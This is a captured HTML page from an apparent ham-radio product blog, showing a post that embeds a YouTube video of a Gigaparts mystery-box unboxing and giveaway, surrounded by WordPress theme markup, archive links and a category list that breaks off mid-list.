

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamradiotransceiver.biz/2023/08/ham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway/
body_size: 16349
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ham Radio Basics Live Season 1 Episode 24 Gigaparts 100 Mystery Box Unboxing Live Plus Giveaway | Ham Radio Transceiver</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hamradiotransceiver.biz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Feed" href="https://hamradiotransceiver.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Comments Feed" href="https://hamradiotransceiver.biz/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-addons-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-foundation-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/foundation.min.css?ver=4.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinmag-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/css/xinmag.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/custom.modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamradiotransceiver.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hamradiotransceiver.biz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='TM-281A FM Transceiver Mobile Radio Car Radio Station 10-50KM VHF Transceiver' href='https://hamradiotransceiver.biz/2023/08/tm-281a-fm-transceiver-mobile-radio-car-radio-station-10-50km-vhf-transceiver/' />
<link rel='next' title='Yaesu FT2D (FT2DR) Ham Radio Transceiver + Extra Batteries + Manual (excellent)' href='https://hamradiotransceiver.biz/2023/08/yaesu-ft2d-ft2dr-ham-radio-transceiver-extra-batteries-manual-excellent/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://hamradiotransceiver.biz/2023/08/ham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway/' />
<link rel='shortlink' href='https://hamradiotransceiver.biz/?p=8394' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ham Radio Transceiver"/>
	<meta property="og:title" content="Ham Radio Basics Live Season 1 Episode 24 Gigaparts 100 Mystery Box Unboxing Live Plus Giveaway"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://hamradiotransceiver.biz/2023/08/ham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
.color_2 { color:#0072BC; } 
.bdcolor_2 { border-color:#0072BC; } 
.bgcolor_2 { background-color:#0072BC; } 
.color_87 { color:#88307F; } 
.bdcolor_87 { border-color:#88307F; } 
.bgcolor_87 { background-color:#88307F; } 
.color_71 { color:#00AAAD; } 
.bdcolor_71 { border-color:#00AAAD; } 
.bgcolor_71 { background-color:#00AAAD; } 
.color_180 { color:#8DC63F; } 
.bdcolor_180 { border-color:#8DC63F; } 
.bgcolor_180 { background-color:#8DC63F; } 
.color_503 { color:#FAA61A; } 
.bdcolor_503 { border-color:#FAA61A; } 
.bgcolor_503 { background-color:#FAA61A; } 
.color_27 { color:#888888; } 
.bdcolor_27 { border-color:#888888; } 
.bgcolor_27 { background-color:#888888; } 

</style>
<script async type="text/javascript" src="/xufaci.js"></script>
<script type="text/javascript" src="/wesizam.js"></script>
</head>
<body class="single single-post postid-8394 single-format-standard">
<div id="wrapper" class="hfeed">
  <header id="masthead" class="site-header">
<div id="topbar" class="contain-to-grid sticky-topbar">
<nav class="top-bar">
  <ul class="title-area">
	<li class="name">
<h3><a href="https://hamradiotransceiver.biz/">Your LOGO</a></h3>	</li>
	<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
  </ul>
  <section class="top-bar-section">
<ul class="nav-bar"><li class="page_item page-item-6"><a href="https://hamradiotransceiver.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hamradiotransceiver.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://hamradiotransceiver.biz/service-agreement/">Service Agreement</a></li>
</ul>  </section>
</nav></div>
	<div class="row">	
		<div id="branding" class="large-12 columns">

		<div id="logo" class="left">
          <a href="https://hamradiotransceiver.biz/">
		  	<img src="https://hamradiotransceiver.biz/wp-content/themes/default/images/logo.png" width="300" height="110" alt="Ham Radio Transceiver" />		  </a>
		</div>
</div>
    </div>
	<div id="section" class="section-bar">
	<div class="row"><div class="large-12 columns">
<ul class="small-block-grid-6"><li><a href="https://hamradiotransceiver.biz/category/yaesu/" title="yaesu" class="bgcolor_2">yaesu</a></li><li><a href="https://hamradiotransceiver.biz/category/icom/" title="icom" class="bgcolor_87">icom</a></li><li><a href="https://hamradiotransceiver.biz/category/kenwood/" title="kenwood" class="bgcolor_71">kenwood</a></li><li><a href="https://hamradiotransceiver.biz/category/radio/" title="radio" class="bgcolor_180">radio</a></li><li><a href="https://hamradiotransceiver.biz/category/anytone/" title="anytone" class="bgcolor_503">anytone</a></li><li><a href="https://hamradiotransceiver.biz/category/ranger/" title="ranger" class="bgcolor_27">ranger</a></li></ul>	</div></div></div>
  </header>
<div id="main">
<div class="row row-container">
	<div id="content" class="large-8 columns" role="main">
<article id="post-8394" class="post-8394 post type-post status-publish format-standard has-post-thumbnail hentry category-radio tag-basics tag-episode tag-gigaparts tag-giveaway tag-live tag-mystery tag-radio tag-season tag-unboxing">
<img width="100" height="56" src="https://hamradiotransceiver.biz/wp-content/photos/Ham_Radio_Basics_Live_Season_1_Episode_24_Gigaparts_100_Mystery_Box_Unboxing_Live_Plus_Giveaway_01_zqlv.jpg" class="img-polaroid featured-image wp-post-image" alt="Ham_Radio_Basics_Live_Season_1_Episode_24_Gigaparts_100_Mystery_Box_Unboxing_Live_Plus_Giveaway_01_zqlv" title="Ham Radio Basics Live Season 1 Episode 24 Gigaparts 100 Mystery Box Unboxing Live Plus Giveaway" />	<header class="entry-header">
<p class="post-date-2"><span class="month">Aug</span><span class="day">24</span><span class="year">2023</span></p><h1 class="entry-title">Ham Radio Basics Live Season 1 Episode 24 Gigaparts 100 Mystery Box Unboxing Live Plus Giveaway</h1><span class="entry-meta"><span class="by-author"><a class="url fn n" href="https://hamradiotransceiver.biz/author/admin/" title="View all posts by admin" rel="author"><span class="meta-prep"><i class="icon-user meta-icon"> </i></span> admin</a></span><span class="entry-category"><span class="meta-prep"><i class="icon-folder-open meta-icon"> </i></span><a href="https://hamradiotransceiver.biz/category/radio/" >radio</a></span></span>	</header>
	<div class="entry-content clearfix">
<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/2TkZ4vVVLz8" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://hamradiotransceiver.biz/2023/08/ham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway/" data-a2a-title="Ham Radio Basics Live Season 1 Episode 24 Gigaparts 100 Mystery Box Unboxing Live Plus Giveaway"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhamradiotransceiver.biz%2F2023%2F08%2Fham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway%2F&amp;linkname=Ham%20Radio%20Basics%20Live%20Season%201%20Episode%2024%20Gigaparts%20100%20Mystery%20Box%20Unboxing%20Live%20Plus%20Giveaway" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhamradiotransceiver.biz%2F2023%2F08%2Fham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway%2F&amp;linkname=Ham%20Radio%20Basics%20Live%20Season%201%20Episode%2024%20Gigaparts%20100%20Mystery%20Box%20Unboxing%20Live%20Plus%20Giveaway" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhamradiotransceiver.biz%2F2023%2F08%2Fham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway%2F&amp;linkname=Ham%20Radio%20Basics%20Live%20Season%201%20Episode%2024%20Gigaparts%20100%20Mystery%20Box%20Unboxing%20Live%20Plus%20Giveaway" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://hamradiotransceiver.biz/2023/08/ham-radio-basics-live-season-1-episode-24-gigaparts-100-mystery-box-unboxing-live-plus-giveaway/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
		
	<footer class="entry-footer clearfix">
<div class="entry-meta entry-meta-bottom"><span class="entry-tags"><i class="icon-tags meta-icon"> </i><span class="entry-tag"><a href="https://hamradiotransceiver.biz/tag/basics/" rel="tag">basics</a> &bull; <a href="https://hamradiotransceiver.biz/tag/episode/" rel="tag">episode</a> &bull; <a href="https://hamradiotransceiver.biz/tag/gigaparts/" rel="tag">gigaparts</a> &bull; <a href="https://hamradiotransceiver.biz/tag/giveaway/" rel="tag">giveaway</a> &bull; <a href="https://hamradiotransceiver.biz/tag/live/" rel="tag">live</a> &bull; <a href="https://hamradiotransceiver.biz/tag/mystery/" rel="tag">mystery</a> &bull; <a href="https://hamradiotransceiver.biz/tag/radio/" rel="tag">radio</a> &bull; <a href="https://hamradiotransceiver.biz/tag/season/" rel="tag">season</a> &bull; <a href="https://hamradiotransceiver.biz/tag/unboxing/" rel="tag">unboxing</a></span></span></div>	</footer>
</article>

			<nav id="nav-single" class="clearfix">
				<span class="nav-previous"><a href="https://hamradiotransceiver.biz/2023/08/tm-281a-fm-transceiver-mobile-radio-car-radio-station-10-50km-vhf-transceiver/" rel="prev"><span class="meta-nav"><i class="icon-chevron-left"></i></span> TM-281A FM Transceiver Mobile Radio Car Radio Station 10-50KM VHF Transceiver</a></span>
				<span class="nav-next"><a href="https://hamradiotransceiver.biz/2023/08/yaesu-ft2d-ft2dr-ham-radio-transceiver-extra-batteries-manual-excellent/" rel="next">Yaesu FT2D (FT2DR) Ham Radio Transceiver + Extra Batteries + Manual (excellent) <span class="meta-nav"><i class="icon-chevron-right"></i></span></a></span>
			</nav>
	</div>
		<aside id="sidebar_full" class="large-4 columns widget-area blog-widgets" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" id="searchform" action="https://hamradiotransceiver.biz/">
		<input type="text" class="search-query" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/lnr-precision-mtr3b-v4-currahee-mountain-topper-transceiver/">Lnr precision mtr3b v4 currahee mountain topper transceiver</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/yaesu-fc-40-antenna-tuner-with-10-meter-control-cable/">Yaesu FC-40 Antenna Tuner With 10 meter control cable</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/1x-tm-481a-fm-transceiver-mobile-radio-car-radio-station-136-174mhz-10-50km-65w/">1X TM-481A FM Transceiver Mobile Radio Car Radio Station 136-174MHZ 10-50KM 65W</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/alinco-dj-580t-handheld-transceiver-vhfuhf-bundle-tested-works/">Alinco DJ-580T Handheld Transceiver VHF/UHF Bundle, Tested Works</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/kenwood-th-d7a-uhf-vhf-handheld-transceiver-with-integral-tncaprssky-cmnd/">Kenwood TH-D7A UHF VHF Handheld Transceiver With Integral TNCAPRSSky Cmnd</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://hamradiotransceiver.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/04/'>April 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/03/'>March 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/02/'>February 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Department</h4>		<ul>
	<li class="cat-item cat-item-1589"><a href="https://hamradiotransceiver.biz/category/05mhz/" >05mhz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://hamradiotransceiver.biz/category/10-14v/" >10-14v</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hamradiotransceiver.biz/category/10-155/" >10-155</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://hamradiotransceiver.biz/category/10-15w/" >10-15w</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://hamradiotransceiver.biz/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hamradiotransceiver.biz/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://hamradiotransceiver.biz/category/1015172030406080m/" >1015172030406080m</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://hamradiotransceiver.biz/category/10khz-2ghz/" >10khz-2ghz</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://hamradiotransceiver.biz/category/10mhz/" >10mhz</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://hamradiotransceiver.biz/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hamradiotransceiver.biz/category/136-174mhz/" >136-174mhz</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://hamradiotransceiver.biz/category/144mhz/" >144mhz</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://hamradiotransceiver.biz/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hamradiotransceiver.biz/category/18mhz-6ghz/" >18mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://hamradiotransceiver.biz/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://hamradiotransceiver.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hamradiotransceiver.biz/category/1m-3ghz/" >1m-3ghz</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://hamradiotransceiver.biz/category/1mhz-6ghz/" >1mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://hamradiotransceiver.biz/category/2000b/" >2000b</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://hamradiotransceiver.biz/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://hamradiotransceiver.biz/category/2024new/" >2024new</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://hamradiotransceiver.biz/category/250yaesu/" >250yaesu</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://hamradiotransceiver.biz/category/2750144430mhz/" >2750144430mhz</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://hamradiotransceiver.biz/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://hamradiotransceiver.biz/category/3-30mhz/" >3-30mhz</a>
</li>
